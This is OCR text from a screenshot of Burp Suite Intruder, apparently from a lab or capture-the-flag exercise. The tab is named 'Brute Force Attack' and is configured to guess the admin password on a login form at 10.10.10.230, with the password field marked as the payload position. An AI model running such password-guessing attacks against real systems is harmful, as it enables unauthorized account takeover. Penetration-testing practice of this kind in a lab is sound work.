 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Brute Force Attack × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login HTTP/1.1 Add §
2 Host: 10.10.10.230
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3 Auto §
6 Accept-Encoding: gzip, deflate Refresh
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.10.230
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.230/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§password§